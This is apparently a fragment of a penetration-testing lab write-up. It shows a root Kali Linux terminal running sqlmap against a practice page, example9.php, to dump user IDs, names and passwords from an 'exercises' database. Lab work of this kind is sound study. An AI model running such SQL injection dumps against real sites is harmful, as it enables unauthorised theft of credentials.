 ┌──(root💀kali)-[~/Masaüstü]
└─# sqlmap -u http://hacking.com/sqli/example9.php?order=name --batch -D exer
cises -T users -C id,name,passwd --dump